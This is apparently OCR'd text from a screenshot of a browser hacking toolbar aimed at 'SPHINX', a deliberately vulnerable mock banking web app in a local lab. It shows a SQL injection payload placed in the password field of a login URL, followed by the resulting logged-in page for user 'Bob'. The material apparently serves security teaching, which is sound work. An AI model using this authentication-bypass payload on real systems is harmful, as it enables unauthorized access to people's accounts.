 Load URL
192.168.0.29/vBank/htdocs/login.php?username=bob&password=` or ``'='
Split URL
Execute
Enable Post data
Enable Referrer
SVS Project - SPHINX - A vulnerable Web App. -
Online Banking
›› Transfer Funds
›› Request a Loan
›› My Loans
›› My Accounts
›› Change Password
›› Logout
Welcome Bob Obby
Welcome Bob Obby!
We are happy to see you again! You are a customer of our bank since 2014-03-02.
You are logged in as bob from 192.168.0.28
For security reasons please make sure that your last login was on Saturday, May 06, 2017, 08:47pm from
192.168.0.28.
Please contact us if you experience any problems with our online banking application.
We wish you a nice day!
Your Online Banking team
Unsecurito Italiano